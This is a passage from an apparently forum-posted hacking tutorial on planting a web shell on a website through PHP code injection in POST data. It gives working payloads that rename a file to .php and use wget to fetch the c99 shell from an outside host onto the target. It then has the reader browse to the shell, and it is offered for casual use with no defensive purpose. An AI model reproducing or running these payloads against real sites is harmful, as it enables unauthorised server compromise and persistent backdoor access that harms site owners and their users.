 Code:
<? system('mv file.txt file.php'); ?>
Alright, let's spawn a shell there now shall we.
Grab a shell from sh3ll.org or anywhere else.
For now, we'll be using the normal c99 shell
Code:
http://www.sh3ll.org/c99.txt?
Let's use the "wget" command to spawn our shell on the site.
So our POST DATA will be:
Code:
<? system('wget http://www.sh3ll.org/c99.txt -O nameofshell.php');?>
This is how it's gonna look like.
Clickthisbar to viewthe original image of 680x173px.
Now that you've spawn a shell, you can now navigate to your shell on the site.
Code:
http://www.site.com/shell.php
You can watch a video tutorial below so that it'll be easier to understand.
Have fun.
 
